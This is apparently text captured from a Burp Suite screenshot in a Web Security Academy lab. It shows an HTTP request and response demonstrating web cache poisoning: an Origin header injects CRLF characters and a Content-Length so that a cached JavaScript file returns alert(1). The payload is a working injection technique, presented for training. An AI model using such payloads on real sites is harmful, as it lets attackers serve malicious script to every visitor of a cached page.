 Send Cancel < >
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex \n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=1 HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Origin: %0d%0aContent-Length:8%0d%0a%0d%0aalert(1)$$
4 Pragma: x-get-cache-key
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache-Key:
/js/localize.js?lang=en?cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
7 X-Cache: miss
8 Content-Length: 8
9
10 alert(1)